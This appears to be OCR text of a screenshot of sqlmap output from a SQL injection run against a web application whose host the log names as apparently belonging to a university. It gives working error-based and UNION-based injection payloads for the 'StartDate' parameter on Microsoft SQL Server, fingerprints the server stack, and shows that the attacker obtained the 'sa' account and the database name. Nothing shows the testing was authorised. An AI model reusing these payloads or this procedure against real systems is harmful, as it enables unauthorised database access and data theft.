 GET parameter 'StartDate' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: StartDate
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: StartDate=8') AND 9098=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR
(105)+CHAR(110)+CHAR(113)+(SELECT (CASE WHEN (9098=9098) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(98)+CHAR(113))) AND ('wypm'='wypm
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: StartDate=8') UNION ALL SELECT NULL,CHAR(113)+CHAR(109)+CHAR(105)+C
HAR(110)+CHAR(113)+CHAR(107)+CHAR(72)+CHAR(84)+CHAR(102)+CHAR(72)+CHAR(99)+CHAR(
88)+CHAR(68)+CHAR(66)+CHAR(105)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(98)+CHAR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL--
---
[16:43:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:43:04] [INFO] fetching current user
current user:    'sa'
[16:43:05] [INFO] fetching current database
current database:    'HaiTianOA'
[16:43:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\vos.tjufe.edu.cn'
[*] shutting down at 16:43:05